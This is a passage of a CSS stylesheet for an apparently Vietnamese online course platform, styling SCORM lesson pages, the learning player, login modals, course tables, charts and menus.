    font-size: 16px;
    margin: 10px 0;
}
.teacher-tooltip-des {
    font-size: 13px;
    margin: 10px 0;
}

/* --------- Playlist hover --------- */
.struct-menu {
    float: right;
    position: relative;
}
.struct-menu .playlist {
    background: #fff none repeat scroll 0 0;
    border-right: 1px solid #2a70b8;
    border-top: 3px solid #2a70b8;
    padding: 10px 10px 10px 20px;
    position: absolute;
    right: 0;
    top: 100%;
    width: 250px;
    z-index: 9;
    display: none;
    max-height: 360px;
    overflow: auto;
}
/* ----------- Pie chart ----------- */
.percent-complete-block {
    box-shadow: 2px 2px 3px 0 rgba(234, 232, 232, 0.75);
    margin: 0 0 20px;
}
.percent-complete-title {
    font-size: 16px;
    margin: 0 0 20px;
}
.scorm-package-complete {
    margin-top: 25px;
    font-size: 14px;
}

.scorm-package-complete .learn-progress-bar .progress {
    height: 10px;
    border-radius: 0;
    box-shadow: none;
    background-color: #D4D4D4;
}

.scorm-package-complete .learn-progress {
    position: relative;
    padding-top: 5px;
}

.scorm-package-complete .percent-complete-title {
    margin: 0;
    font-size: 14px;
}

.scorm-package-complete .learn-progress span.archive-poin {
    width: 2px;
    height: 10px;
    position: absolute;
    background-color: white;
    right: 5%;
    top: 5px;
}

.scorm-package-complete .learn-progress span.archive-award {
    color: #d4d4d4;
    font-size: 22px;
    position: absolute;
    top: -18px;
    right: 0;
}

.scorm-package-complete .learn-progress span.archive-award.archived {
    color: #2a70b8;
}

.label{
    color: #505050;
    text-align: left;
}
#live-poll-area {
  overflow: auto;
}
.graph-container {
    display: block;
    float: left;
    margin-right: 20px;
}
.canvas .graph-container {
  display: block;
}
.graph-container .graph {
  width: 100px;
  margin: 0 auto 25px auto;
}
.graph-container .graph canvas {
  max-width: 100px;
  height: auto;
}
.bar-chart {
  list-style-type: none;
  margin: 0 auto;
  padding: 0;
  max-width: 244px;
}
.bar-chart li {
  margin: 0;
  padding: 0;
  font-family: Helvetica, Arial, sans-serif;
  font-size: 14px;
  font-weight: normal;
  line-height: 1.45;
  overflow: auto;
}
.bar-chart span {
  display: block;
}
.bar-chart .label {
  font-weight: 700;
  width: 70%;
  float: left;
}
.bar-chart .percentage {
  width: 30%;
  float: right;
  font-size: 12px;
  text-align: right;
}
.bar-chart .bar-track {
  clear: both;
  display: block;
  background: #e6f0f2;
  box-shadow: 0 2px 0 #cccccc;
  height: 5px;
  overflow: visible;
  margin-bottom: 20px;
}
.bar-chart .bar {
    display: block;
    height: 5px;
    min-width: 1%;
}
.bar-chart .answer-0 .bar {
    background-color: #ff7e00;
}
.bar-chart .answer-1 .bar {
    background-color: #e6e6e6;
}
.bar-chart .answer-2 .bar {
    background-color: #f15637;
}
.bar-chart .answer-3 .bar {
    background-color: #8b1851;
}
/* --------- Modal --------- */
.online-modal{
    font-size: 13px;
}
.online-modal .modal-header {
    background: #2a70b8 none repeat scroll 0 0;
    color: #fff;
    padding: 10px 15px;
}
.online-modal .modal-title {
    font-size: 16px;
    font-weight: normal;
    padding-right: 15px;
    text-align: center;
    text-transform: uppercase;
}
.online-modal .modal-content {
    border-radius: 0;
}
.online-modal .modal-footer{
    padding: 10px 15px;
    margin-top: 15px;
}
.modal-md{
    max-width: 450px;
}
.login-box-left {
    float: left;
    padding-right: 5%;
    width: 50%;
}
.login-box-right {
    float: right;
    padding-left: 5%;
    width: 50%;
}
.lbt {
    font-size: 13px;
    margin: 0 0 15px;
}
.login-element-wr {
    margin: 0 0 15px;
}
.edit-login {
    height: 30px;
    padding: 3px 6px;
    width: 100%;
}
.social-login {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.login-register {
    font-size: 14px;
}
.social-login > li {
    margin: 0 0 5px;
}

.login-forgot-pass {
    text-align: center;
    margin-top: 10px;
    font-size: 15px;
}

.login-forgot-pass a {
    font-size: 15px;
}

.login-forgot {
    display: inline-block;
    font-size: 12px;
    margin: 2px 0 0;
}
.warning-ans-wr {
    float: left;
    max-width: 60%;
    padding: 8px 0;
    text-align: left;
}
label{
    font-weight: normal;
}
.warning-ans-wr > input {
    float: left;
    margin: 2px 5px 2px 0;
}
.warning-ans-wr label {
    font-size: 13px;
    margin: 0;
}
.btn{
    font-size: 13px;
}
.btn-primary {
    background-color: #F03F37;
    border-color: #F03F37;
}
.btn-cancel {
    background-color: #e0e0e0;
    border-color: #ccc;
}
.control-group {
    margin-bottom: 10px;
}
.modal-body .control-group:last-child{
    margin-bottom: 0;
}
.control-group label {
    float: left;
    font-weight: normal;
    line-height: 30px;
    min-width: 135px;
    margin: 0;
}
.control-group textarea,
.control-group input[type="text"],
.control-group input[type="email"],
.control-group select{
    background: #fff none repeat scroll 0 0;
    border: 1px solid #aaa;
    border-radius: 4px;
    padding: 2px 8px;
    width: 283px;
}
.control-group textarea.error,
.control-group input[type="text"].error,
.control-group input[type="email"].error,
.control-group select.error,
.control-group .error .select2-selection{
    background: #ffe9e9 none repeat scroll 0 0;
    border-color: #cc3333;
}
.control-group .error-message {
    color: red;
    font-style: italic;
    line-height: 1.25;
    margin-top: 5px;
}
.control-group textarea.valid,
.control-group input[type="text"].valid,
.control-group input[type="email"].valid,
.control-group select.valid,
.control-group .valid .select2-selection{
    background: #cdfccd none repeat scroll 0 0;
    border-color: #54b551;
}
.control-group textarea{
    height: 108px;
}
.control-group input[type="text"], .control-group input[type="email"], .control-group select{
    height: 28px;
    width: 100%;
}
.control-group input[type="checkbox"],
.control-group input[type="radio"]{
    float: left;
    margin: 14px 0;
}
.control-mwr{
    float: right;
    width: 280px;
}
.reg-submit {
    background: #31a9a3 none repeat scroll 0 0;
    border: medium none;
    border-radius: 4px;
    color: #fff;
    display: block;
    font-size: 16px;
    font-weight: normal;
    height: 34px;
    padding: 8px 10px;
    text-transform: uppercase;
    width: 125px;
}
/* --------- Relate course --------- */
.relate-course {
    background: #f5f5f5 none repeat scroll 0 0;
    box-shadow: -1px 2px 2px 0 rgba(216, 216, 216, 0.75);
    font-size: 12px;
    margin: 0 0 15px;
    padding: 10px 8px;
}
.relate-course-block-title {
    font-size: 14px;
    font-weight: 500;
    margin: 0 0 20px;
}
.relate-course-image {
    float: left;
    margin: 0 10px 10px 0;
    width: 150px;
}
.relate-course-name {
    font-size: 12px;
    font-weight: bold;
    margin: 0 0 5px;
    min-height: 5em;
    text-transform: uppercase;
}
.relate-course-name a{
    color: inherit;
}
.relate-course-more {
    background: #f5f5f5 none repeat scroll 0 0;
    box-shadow: -1px 2px 2px 0 rgba(216, 216, 216, 0.75);
    cursor: pointer;
    font-size: 13px;
    font-weight: 500;
    margin: 0 0 15px;
    padding: 10px;
    text-align: center;
}
.course-group-name {
    font-size: 14px;
    font-weight: 500;
}
.course-group-name > span {
    background: #a0b22a none repeat scroll 0 0;
    color: #fff;
    display: inline-block;
    line-height: 29px;
    min-width: 180px;
    padding: 0 15px;
}
.course-group-des {
    font-size: 13px;
    margin: 15px 0;
}
.scorm-detail-playlist .with-video-play.playing {
    color: #505050;
}

#subAllowTimeModal .modal-dialog {
    width: 450px;
}

/*hmpro*/

/* ------------- Learn page --------------- */
#learn-page {
    background: #2c2f37 none repeat scroll 0 0;
    display: none;
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 129;
}
#learn-page.with-sidebar-second .content-wr > .content {
    margin-right: 326px;
}
#player-container{
    background: #2c2f37 none repeat scroll 0 0;
    color: #84848c;
    position: relative;
}
#player-container::before {
    background: transparent url("../images/timeline-bar.png") repeat-y scroll 0 0;
    content: "";
    display: block;
    height: 100%;
    position: fixed;
    top: 0;
    width: 5px;
}
.player-header {
    height: 50px;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}
.player-rp {
    background: #000 none repeat scroll 0 0;
    bottom: 60px;
    position: absolute;
    top: 50px;
    width: 100%;
}
.player-footer {
    bottom: 0;
    height: 60px;
    left: 0;
    position: absolute;
    width: 100%;
}
#player-container::before{
    left: 180px;
}
.scorm-view-back, .learn-panel-close, .scorm-learn-count{
    color: #84848c;
    display: block;
    position: absolute;
    text-align: center;
}
.scorm-view-back:active, .scorm-view-back:focus,
.scorm-prev:active, .scorm-prev:focus,
.scorm-next:active, .scorm-next:focus,
.learn-panel-close:active, .learn-panel-close:focus {
    color: #ffffff !important;
    text-decoration: none;
}
.scorm-view-back:hover,
.scorm-prev:hover, .scorm-next:hover,
.learn-panel-close:hover
.scorm-learn-count:hover{
    color: #FFF !important;
}
.scorm-view-back{
    font-size: 13px;
    font-weight: bold;
    height: 20px;
    line-height: 20px;
    margin-top: -10px;
    padding-left: 22px;
    top: 50%;
}
.scorm-view-back {
    left: 15px;
}
.scorm-view-back > i{
    left: 0;
    position: absolute;
}
.scorm-view-back > i {
    font-size: 15px;
    margin-top: -7px;
    top: 50%;
}

a.ask-a-question {
    background: #393c44 none repeat scroll 0 0;
    border: 3px solid #000;
    box-shadow: 1px 0 0 rgba(255, 255, 255, 0.1);
    color: #ababae;
    width: 110px;
}
a.ask-a-question:before, a.ask-a-question:after {
    border-style: solid;
    content: "";
    display: block;
    height: 0;
    position: absolute;
    top: 100%;
    width: 0;
    z-index: 2;
}
a.ask-a-question::before {
    border-color: #000 transparent transparent;
    border-width: 10px 12px 0;
    content: "";
    left: 50%;
    margin-left: -12px;
}
a.ask-a-question::after {
    border-color: #393c44 transparent transparent;
    border-width: 7px 8px 0;
    content: "";
    left: 50%;
    margin-left: -8px;
}
.scorm-learn-count {
    display: block;
    font-size: 13px;
    font-weight: 700;
    left: 10px;
    line-height: 20px;
    margin-top: -10px;
    top: 50%;
}
.learn-panel-close {
    font-size: 22px;
    margin-top: -11px;
    right: 10px;
    top: 50%;
}
.learn-panel-close:hover{
    color: #FFF;
}
#player-container .player-footer .scorm-fb {
    margin-top: -15px;
    position: absolute;
    right: 30px;
    top: 50%;
}
.hide-sidebar-second .player-footer .scorm-fb {
    right: 356px;
    margin-top: -15px;
    position: absolute;
    top: 50%;
}
/* --- learn page outline --- */
.learn-lesson-wr {
    color: #4c4c4c;
    display: block;
    padding: 9px 10px 9px 40px;
    position: relative;
}
a.learn-lesson-wr:hover, .learn-lesson-wr.active{
    background-color: #f3f2f2;
    color: #000;
}
.scorm-section-right-action:before,
.learn-lesson-wr:before{
    background: #e6e5e5 none repeat scroll 0 0;
    content: "";
    display: block;
    height: 100%;
    left: 20px;
    position: absolute;
    top: 0;
    width: 1px;
}
.lesson-process-wr {
    background-color: #fff;
    border: 1px solid #54b551;
    border-radius: 10px;
    display: block;
    height: 20px;
    left: 20px;
    margin-left: -10px;
    padding: 1px;
    position: absolute;
    top: 7px;
    width: 20px;
    z-index: 1;
}
.lesson-process-percent {
    background-color: #fff;
    border-radius: 8px;
    display: block;
    height: 16px;
    text-align: center;
    width: 16px;
}
.lesson-process-percent.percent-50 {
    background-color: #54b551;
    border-radius: 8px 0 0 8px;
    width: 8px;
}
.lesson-process-percent.percent-100 {
    background-color: #54b551;
    border-radius: 8px;
}
.learn-lesson-wr .lesson-process-percent .fa,
.lesson-process-wr .lesson-process-percent .fa {
    color: #fff;
    display: block;
    font-size: 11px;
    line-height: 16px;
}
.learn-lesson-wr:hover .lesson-process-percent .fa,
.lesson-process-wr:hover .lesson-process-percent .fa{
    color: #fff;
}
/* -- Outline -- */
.learn-lesson-wr .fa{
    color: #8cbfe1;
    font-size: 14px;
}
a.learn-lesson-wr:hover .fa{
    color: #1a7fc3;
}
.scorm-right-action {
    color: #999;
}
a.learn-lesson-wr:hover .scorm-right-action{
    color: #333;
}
.scorm-learn-times {
    display: block;
    min-width: 70px;
}
/* --- learn page left --- */
.course-outline{
    /*background: #fff none repeat scroll 0 0;
    box-shadow: 0 2px 3px 0 rgba(234, 232, 232, 0.75);*/
}
.learn-page-info {
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
    position: relative;
}
.learn-page-tabs {
    background: #FFF;
    border-bottom: 1px solid #e2e2e2;
    margin: 0;
    padding: 0;
}
.learn-page-tabs .lpt-tt {
    display: none;
}
.learn-page-tabs .fa{
    font-size: 19px;
}
.learn-page-tabs > li {
    float: left;
    list-style: outside none none;
    text-align: center;
    width: 20%;
}
.learn-page-tabs > li > a {
    border-right: 1px solid #e2e2e2;
    display: block;
    padding: 10px;
}
.learn-page-tabs > li.active > a,
.learn-page-tabs > li > a:hover{
    background: #2a86c7;
    color: #FFF;
}
.learn-page-tabs > li:last-child > a{
    border-right: 0 none;
}
.learn-page-panels {
    border-left: 1px solid #e2e2e2;
    bottom: 35px;
    overflow-y: auto;
    position: absolute;
    top: 40px;
    width: 100%;
}
.scorm-learn-panel-content {
    padding: 10px 15px;
}
.learn-scorm-summary {
    font-size: 13px;
    text-align: justify;
}
.learn-scorm-documents {
    margin: 15px 0 0;
    padding: 0;
}
.learn-scorm-documents > li {
    border: 1px solid #bbb;
    font-size: 14px;
    font-weight: 300;
    list-style: outside none none;
    margin: 15px 0 0;
}
.learn-scorm-document {
    color: #333;
    display: block;
    padding: 8px 34px 8px 10px;
    position: relative;
}
.learn-scorm-document .fa-download, .learn-scorm-document em {
    border-left: 1px solid #bbb;
    bottom: 0;
    color: #5ea5d5;
    display: block;
    padding: 10px;
    position: absolute;
    right: 0;
    top: 0;
}
.learn-scorm-document em {
    font-size: 13px;
    font-weight: bold;
}

/* /hmpro*/

/* Block link  */
#link-block {
    margin-top: 40px;
}

#link-block ul {
    list-style: none;
    padding-left: 0px;
    margin-top: 25px;
}

#link-block ul li {
    height: 25px;
    margin: 15px 0;
}

#link-block ul li a,
#link-block ul li a:hover,
#link-block ul li a:visited {
    color: #2a70b8;
    display: block;
    width: 25px;
    height: 25px;
    position: relative;
}

#link-block a span {
    position: absolute;
    /* height: 34px; */
    font-size: 12px;
    top: 12px;
    color: #000000;
    background: #FFFFFF;
    border: 2px solid #DDDDDD;
    padding: 0 10px;
    line-height: 24px;
    text-align: left;
    visibility: hidden;
    border-radius: 5px;
    /* white-space: nowrap; */
    max-width: 280px;
    width: 280px;
}

#link-block a span:before {
    content: '';
    position: absolute;
    top: 12px;
    right: 100%;
    margin-top: -10px;
    width: 0;
    height: 0;
    border-right: 10px solid #DDDDDD;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
}
#link-block a span:after {
    content: '';
    position: absolute;
    top: 12px;
    right: 100%;
    margin-top: -7px;
    width: 0;
    height: 0;
    border-right: 7px solid #ffffff;
    border-top: 7px solid transparent;
    border-bottom: 7px solid transparent;
}

#link-block a:hover span {
    visibility: visible;
    opacity: 1;
    left: 100%;
    /* top: 0; */
    margin-top: -14.5px;
    margin-left: 15px;
    z-index: 999;
}


#link-block .link-title {
    display: block;
    padding-top: 5px;
    text-transform: uppercase;
}

.fl-learn-now {
    background-color: #ff8a00;
    border-color: #ff8a00;
}

/* Notice block */
#notice-block {
    display: block;
}

.notice-button {
    cursor: pointer;
    display: inline-block;
    height: 34px;
    width: 125px;
    background-color: #b7b8b7;
    border-radius: 5px;
    color: white;
    border: 1px solid #b7b8b7;
    padding: 5px 12px;
    font-size: 16px;
    font-weight: 500;
}

.notice-button span {
    margin-left: 5px;
}

.notice-button i {
    font-size: 18px;
    vertical-align: top;
}

.notice-button.active {
    background-color: #FFFFff;
}

.notice-button.active i {
    color: #ff902c;
}

.notice-button.active span {
    color: #505050;
}

.notice-button:hover,
.notice-button.active:hover {
    background-color: #0072bc;
    border: 1px solid #0072bc;
    color: white;
}

.notice-button.active:hover span {
    color: white;
}

/* teacher info block */

#teacher-info-block {
    margin-top: 70px;
    font-size: 18px;
    font-weight: 500;
    margin-bottom: 20px;
}

.ti-list {
    margin-top: 10px;
}

.ti-image {
    display: inline-block;
    width: 25%;
    overflow: hidden;
    position: relative;
    height: 110px;
}
.ti-image img {
    width: 110px;
    float: left;
}

.ti-short {
    width: 74%;
    display: inline-block;
    vertical-align: top;
    text-align: justify;
}

.ti-social ul {
    display: block;
    list-style: none;
    padding: 0;
    margin-top: 15px;
}

.ti-social ul li {
    display: inline-block;
    margin-right: 10px;

}

.ti-social ul li a {
    display: inline-block;
    width: 25px;
    height: 25px;
}

.ti-mid {
    margin: 15px 0 25px 0;
    text-align: justify;
    font-size: 12px;
    width: 99%;
}

.ti-bot {
    margin: 5px 0;
}


/*------- my course ------*/

.course-wrapper .modal-body-title {
    font-size: 50px;
    font-weight: 300;
    text-align: center;
    color: #2a70b8;
}

.course-wrapper .cw-children .registed-courses .title{
    font-size: 16px;
    margin: 10px 0;
    color: #2a70b8;
    font-weight: 600;
    text-transform: uppercase;
}

.course-wrapper .cw-children .registed-courses .title.title-2 {
    color: #54b551;
}

.course-wrapper .tbl-courses {
    width: 100%;
    font-size: 13px;
    text-align: center;

}

.course-wrapper .tbl-courses thead tr {
    height: 36px;
    background-color: #e1e1e1;
}

.course-wrapper .tbl-courses thead th,
.course-wrapper .tbl-courses tbody td {
    border-right: 2px solid white;
    text-align: center;
}

.course-wrapper .tbl-courses tbody td span {
    color: #ffa200;
}

.course-wrapper .tbl-courses tbody tr {
    height: 36px;
}

.course-wrapper .tbl-courses tbody tr:nth-child(even) {
    background-color: #ececec;
}

.course-wrapper .btn-fl.extent-trial {
    -webkit-box-shadow: 0px 2px 0px #fb7b7b;
    -moz-box-shadow: 0px 2px 0px #fb7b7b;
    box-shadow: 0px 2px 0px #fb7b7b;
    background: #ca0606;
}

.course-wrapper .btn-fl.extent-trial:hover {
    background: #ca0606;
    color: #555555;
}

.course-wrapper .btn-fl.buy {
    -webkit-box-shadow: 0px 2px 0px #286090;
    -moz-box-shadow: 0px 2px 0px #286090;
    box-shadow: 0px 2px 0px #286090;
    background: #2a70b8;
}

.course-wrapper .btn-fl.buy:hover {
    background: #2a70b8;
    color: #555555;

}

.course-wrapper .btn-fl {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    -webkit-box-shadow: 0px 2px 0px #bb7700;
    -moz-box-shadow: 0px 2px 0px #bb7700;
    box-shadow: 0px 2px 0px #bb7700;
    color: #ffffff;
    font-size: 13px;
    background: #ffa200;
    padding: 3px 12px 3px 12px;
    margin: 0 5px;
    text-decoration: none;
    min-width: 85px;
}

.course-wrapper .btn-fl:hover {
    background: #ffa200;
    text-decoration: none;
    color: #555555;
}

.course-wrapper .cw-children .other-course .other-title {
    font-size: 16px;
    margin: 10px 0;
    color: #ffa200;
    font-weight: 600;
}

.course-wrapper .nav-tabs {
    border: none;
    height: 36px;
}

.course-wrapper .nav-tabs > li {
    margin-bottom: 0px;
    width: 16.66%;
    border-right: 4px solid white;
    background-color: #e1e1e1;
    text-align: center;
    height: 36px;
}

.course-wrapper .nav-tabs > li.active,
.course-wrapper .nav-tabs > li:hover
{
    background-color: #ffa200;
}

.course-wrapper .nav-tabs>li.active>a,
.course-wrapper.nav-tabs>li.active>a:focus,
.course-wrapper .nav-tabs>li.active>a:hover {
    color: #555;
    border: none;
    background-color: #ffa200;
}

.course-wrapper .nav-tabs > li a {
    background-color: transparent;
    border: none;
    height: 36px;
    font-size: 14px;
    color: #555555;
    padding: 9px;
    font-weight: 600;
}

.course-wrapper .list-head {
    margin-top: 30px;
    font-size: 18px;
    height: 25px;
    width: 100%;
}

.course-wrapper .list-head .lh-name {
    min-width: 40%;
    display: inline-block;
}

.course-wrapper .list-head .lh-action {
    display: inline-block;
    text-align: center;
    min-width: 10%;
}

.course-wrapper .course-container {
    padding: 0;
    width: 100%;
    font-size: 13px;
    margin-top: 15px;
}

.course-wrapper .course-container tr {
    height: 36px;
}

.course-wrapper .course-container tr td {
    padding: 5px;
    font-size: 13px;
    line-height: 1.5;
}

.course-wrapper .course-container button {
    font-size: 13px;
}

.course-wrapper .free-exercise {
    margin-top: 30px;
}

.course-wrapper .course-container tbody tr:nth-child(even){
    background-color: #ececec;
}

.course-wrapper .info {
    color: red;
    padding-top: 10px;
}

.course-wrapper .registed-courses {
    padding-bottom: 30px;
}

.course-menu {
    display: inline-block;
    float: left;
    position: relative;
    padding: 8px 0;
    border-radius: 5px;
    margin-right: 10px;
}
.course-menu .active-menu i {
    margin-right: 8px;
}

.course-menu .active-menu {
    border-radius: 5px;
    color: #fff;
    cursor: pointer;
    font-size: 14px;
    font-weight: 400;
    line-height: 20px;
    padding: 7px 5px 6px;
}

.active-menu .pie {
    display: inline-block;
    vertical-align: middle;
}

.active-menu .pie .pie-part {
    height: 3px;
    background-color: #2a70b8;
    width: 30px;
    margin: 4px;
    display: block;
}

.menu-container {
    display: block;
    position: absolute;
    top: 100%;
    left: 0;
    border: 1px solid #ddd;
    background-color: white;
    width: 240px;
    z-index: 10000;
    color: #000000;
}

.menu-container.inactive {
    display: none;
}

.menu-container:before {
    position: absolute;
    top: -7px;
    left: 28px;
    display: inline-block;
    border-right: 10px solid transparent;
    border-bottom: 7px solid #ddd;
    border-left: 10px solid transparent;
    content: '';
}

.menu-container:after {
    position: absolute;
    top: -6px;
    left: 29px;
    display: inline-block;
    border-right: 9px solid transparent;
    border-bottom: 6px solid white;
    border-left: 9px solid transparent;
    content: '';
}

.active-menu span {
    padding-right: 5px;
}

#header .mega-menu > li > a {
    color: #000000;
}
.rating-block {
    margin: 20px 0 0;
    padding: 10px 0;
}
.qt-prefix{
    color: #ff7e00;
    font-weight: 400;
}

#learn-page .ui-resizable-e {
    background: #fff url("../images/three-dots.png") no-repeat scroll center center;
    cursor: e-resize;
    display: block;
    height: 60px;
    margin-top: -30px;
    opacity: 0.95;
    position: absolute;
    right: 0;
    top: 50%;
    width: 15px;
    z-index: 9;
}
#learn-page.hide-sidebar-second .ui-resizable-e{
    display: none;
}
#learn-page .ui-resizable-e::before {
    border-color: transparent transparent #fff;
    border-style: solid;
    border-width: 0 0 18px 15px;
    content: "";
    display: block;
    height: 0;
    position: absolute;
    right: 0;
    bottom: 100%;
    width: 0;
}
#learn-page .ui-resizable-e::after {
    border-color: transparent #fff transparent transparent;
    border-style: solid;
    border-width: 0 15px 18px 0;
    content: "";
    display: block;
    height: 0;
    position: absolute;
    right: 0;
    top: 100%;
    width: 0;
}
#learn-page .qa_form{
    padding: 10px 0 5px;
}
#learn-page .qa_form ul.note{
    clear: both;
    padding: 0;
}

#scorm-status-helper {
    border-bottom: 1px solid #c3c3c3;
    margin: 0 0 1px;
    padding: 8px;
}
#scorm-status-helper > li {
    float: left;
    list-style: outside none none;
    margin-right: 40px;
}
#scorm-status-helper .lesson-process-wr {
    display: inline-block;
    float: left;
    margin-left: 0;
    margin-right: 5px;
    position: static;
}

#scorm-view-comments {
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 2px 3px 0 rgba(234, 232, 232, 0.75);
}

.active-search-box {
    display: none;
}

.mobile-notify {
    display: none;
}

.account-icon {
    display: none;
}

.social-btn .social-icon {
    padding: 10px 0 10px 5px;
    display: inline-block;
    font-size: 20px;
    border-right: 1px solid rgba(0, 0, 0, 0.2);
    margin-right: 10px;
    width: 50px;
    text-align: center;
    font-weight: 700;
}

.social-btn {
    margin-top: 10px;
    color: #fff !important;
    border-radius: 5px;
    font-weight: bold;
    font-size: 15px;
    padding: 0 20px 0 0;
    display: block;
}

.social-btn.fb-login {
    background: #2b85c3;
}

.social-btn.fb-login:hover {
    background: #2979b0;
}

.social-btn.gg-login {
    background: #d03a3c;
}

.social-btn.gg-login:hover {
    background: #b73638;
}

.login-box-left, .login-box-right {
    padding: 20px 20px 10px;
}

.login-box-right {
    border-left: 1px solid #d3d3d3;
}

.login-element-wr input {
    border-radius: 5px;
    padding: 10px 10px 10px 40px;
    height: auto;
    outline: 0;
    font-size: 15px;
    color: #355368;
    border: 1px solid #a9a9a9;
}

.login-element-wr {
    position: relative;
}

.login-element-wr:before {
    font-family: 'FontAwesome';
    position: absolute;
    left: 10px;
    top: 0;
    font-size: 18px;
    color: #d3d3d3;
    width: 20px;
    z-index: 2;
    text-align: center;
    line-height: 1;
    margin-top: 10px;
}

.input-username:before {
    content: "\f007";
}

.input-password:before {
    content: "\f023";
}

.login-element-wr input:focus {
    border-color: #2b85c3;
}

.login-element-wr input:focus i {
    color: #B5C3D4;
}

.btn-login {
    width: 100%;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border: none;
    background-color: #2A70B8;
    border-radius: 5px;
    color: white;
    display: block;
    font-size: 16px;
}

.modal-footer, .modal-footer a {
    font-size: 15px;
}

.notify-phone {
    color: #cc3333;
    font-weight: bold;
    text-align: center;
    margin-right: 50%;
}

#loginModal .modal-dialog {
    max-width: 650px;
    width: 100%;
}

.qt-prefix{
    color: #ff7e00;
    font-weight: 400;
}

#learn-page .ui-resizable-e {
    background: #fff url("../images/three-dots.png") no-repeat scroll center center;
    cursor: e-resize;
    display: block;
    height: 60px;
    margin-top: -30px;
    opacity: 0.95;
    position: absolute;
    right: 0;
    top: 50%;
    width: 15px;
    z-index: 9;
}
#learn-page.hide-sidebar-second .ui-resizable-e{
    display: none;
}
#learn-page .ui-resizable-e::before {
    border-color: transparent transparent #fff;
    border-style: solid;
    border-width: 0 0 18px 15px;
    content: "";
    display: block;
    height: 0;
    position: absolute;
    right: 0;
    bottom: 100%;
    width: 0;
}
#learn-page .ui-resizable-e::after {
    border-color: transparent #fff transparent transparent;
    border-style: solid;
    border-width: 0 15px 18px 0;
    content: "";
    display: block;
    height: 0;
    position: absolute;
    right: 0;
    top: 100%;
    width: 0;
}
#learn-page .qa_form{
    padding: 10px 0 5px;
}
#learn-page .qa_form ul.note{
    clear: both;
    padding: 0;
}

#scorm-status-helper {
    border-bottom: 1px solid #c3c3c3;
    margin: 0 0 1px;
    padding: 8px;
}
#scorm-status-helper > li {
    float: left;
    list-style: outside none none;
    margin-right: 40px;
}
#scorm-status-helper .lesson-process-wr {
    display: inline-block;
    float: left;
    margin-left: 0;
    margin-right: 5px;
    position: static;
}


#scorm-view-comments {
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 2px 3px 0 rgba(234, 232, 232, 0.75);
}

.active-search-box {
    display: none;
}

.mobile-notify {
    display: none;
}

.account-icon {
    display: none;
}

.hotline-number {
    padding-top: 11px;
    padding-left: 75px;
}

.hotline-number:before {
    background: rgba(0,0,0,0) url("//online.vn/public/home/img/hotline.png") no-repeat scroll 0 0;
    content: "";
    display: block;
    height: 35px;
    left: 0;
    top: 57px;
    position: absolute;
    width: 35px;
}

.hotline-number li {
    padding: 0 0 10px 0;
}

.hotline-number span.lbl {
    min-width: 160px;
    display: inline-block;
}

.download-link li {
    width: 45%;
    float: left;
    display: inline-block;
    font-size: 14px;
}

.download-link span {
    display: inline-block;
    line-height: 48px;
}

/*--- update info sticky ---*/
.update-info-stick {
    width: 100%;
    display: block;
    background-color: #7644C3;
    padding: 10px 0 10px 0;
}

.update-info-wrap {
    padding: 0 100px 0 0;
}

.update-info-cta {
    line-height: 30px;
    color: white;
    float: left;
    font-size: 16px;
}

a.update-info-cta-button {
    background-color: transparent;
    height: 30px;
    line-height: 26px;
    border: 2px solid white;
    color: white;
    font-size: 16px;
    padding: 0 20px;
    text-align: center;
    float: right;
}

/*--- end update info sticky ---*/

/*--------hmpro start--------*/
.wrapper-pro {
    margin: 0 auto;
    padding-left: 15px!important;
    padding-right: 15px!important;
    position: relative;
    width: 1170px;
}

.wrapper-pro .scorm-detail-documents.with-2 li{
    width: 280px;
}
.wrapper-pro .scorm-detail-documents.with-3 li{
    width: 49%;
}
.wrapper-pro .scorm-detail-documents.with-4 li{
    width: 49%;
    float: left;
}
.scorm-category-8{
    padding: 0;

}
.category-8{
    width: 100% !important;
}
.wrapper-pro .scorm-detail-documents.with-5 li{
    width: 186px;
}
.wrapper-pro .scorm-detail-documents.with-6 li{
    width: 186px;
}

.scorm-category-8 li{
    width: 49%;
    text-align: left;
    display: inline-block;
}

.wrapper-pro .scorm-detail-documents.with-4 li:nth-child(3n){
    float: left;
    margin-right: 0;
    text-align: left;
}

.wrapper-pro .scorm-detail-documents.with-4 li:nth-child(3n+1) {
    float: left;
    clear: both;
    text-align: left;
}

.wrapper-pro .scorm-document-name {
    padding-left: 0;
}

.full-wrapper .course-outline {
    margin: 0;
}

.full-wrapper .struct-menu {
    height: 100%;
    position: absolute;
    right: 50px;
    top: 0;
}
.full-wrapper .struct-menu .playlist {
    background: #fff none repeat scroll 0 0;
    border-top: 1px solid #999;
    display: none;
    padding: 10px 10px 10px 20px;
    position: absolute;
    right: -49px;
    top: 100%;
    width: 285px;
    z-index: 9;
}

.wrapper-pro .bar-chart .answer-0 .bar {
    background-color: #54b551;
}

.wrapper-pro .bar-chart .answer-1 .bar {
    background-color: #bbb;
}
.course-free-learn-bt{
    background: #ff6c00 none repeat scroll 0 0;
}
.course-free-learn-bt, 
.course-register-now.flbtshow,
.course-register-now.flbtshow:hover,
.course-register-now.flbtshow:focus {
    border-radius: 10px;
    color: #fff;
    display: block;
    font-size: 16px;
    font-weight: 500;
    height: 35px;
    line-height: 35px;
    margin: 0 auto 12px;
    text-transform: uppercase;
    width: 185px;
    border: none;
}
.course-register-now.flbtshow {
    background: transparent none repeat scroll 0 0;
    border: 1px solid #2a70b8;
    color: #2a70b8;
}
.course-register-now.flbtshow:hover, .course-register-now.flbtshow:focus{
    background: #2a70b8 none repeat scroll 0 0;
    border: 1px solid #2a70b8;
    color: #FFF;
}

.sticky-left {
    float: left;
}

.sticky-left .smenu {
    display: none;
}

.smenu {
    list-style: none;
    overflow: hidden;
    margin: 0;
    padding: 0;
}

.smenu li {
    float: left;
    margin-right: 30px;
    display: inline-block;
    padding: 12px 0;
    border-bottom: 3px solid transparent;
}

.smenu li:last-child {
    margin-right: 0;
}

.smenu li.active {
    border-bottom: 3px solid #2a70b8;
}

.smenu li a {
    color: #515151;
}

.course-detail .smenu {
    border-top: 2px solid #eaeaea;
}

.sticky-right {
    float: right;
}

.group-study-title {
